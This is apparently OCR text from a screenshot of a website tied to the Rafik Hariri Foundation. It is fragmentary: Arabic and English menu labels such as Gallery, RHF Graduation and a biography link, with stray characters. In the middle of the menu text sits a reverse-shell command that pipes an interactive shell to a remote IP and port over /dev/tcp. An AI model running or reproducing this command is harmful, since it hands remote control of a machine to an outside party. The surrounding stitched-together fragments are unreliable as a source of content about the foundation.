
‏تف
Gallery
‏تف
RHF Graduation
‏ت
الرسالة
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
اضبط
رفيق الحريري السيرة الذاتية
رسالة مؤسسة رفيق الحريري
اضبط